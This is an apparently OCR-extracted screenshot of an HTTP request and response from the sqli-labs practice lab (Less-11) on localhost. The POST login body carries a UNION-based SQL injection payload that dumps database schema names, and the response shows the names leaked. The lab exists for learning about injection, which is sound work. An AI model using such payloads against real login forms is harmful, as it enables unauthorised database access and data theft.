 http://localhost:8888/sqlilabs/Less-11/
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17
18 uname=admi' union select
1,group_concat(schema_name) from
information_schema.schemata#&passwd=admin&su
bmit=Submit
Your Login name:1
Your
Password:information_schema,challenges,d
SUCCES